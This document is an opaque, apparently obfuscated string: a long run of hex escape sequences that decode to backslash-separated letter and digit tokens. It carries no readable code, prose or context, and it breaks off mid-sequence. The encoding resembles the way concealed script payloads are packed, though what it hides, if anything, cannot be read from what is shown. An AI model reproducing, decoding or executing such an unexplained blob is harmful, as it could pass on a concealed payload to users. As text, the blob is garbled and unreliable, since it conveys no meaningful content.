\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\